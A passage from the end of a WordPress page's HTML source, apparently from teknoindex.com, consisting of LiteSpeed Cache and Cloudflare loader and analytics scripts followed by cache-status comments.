d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="ec7a034d2f3cbf80b4398c37-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/921611af8bfa51ea048c664d7e3f62ab.js?ver=1f201"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ec7a034d2f3cbf80b4398c37-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 21:38:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 21:38:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->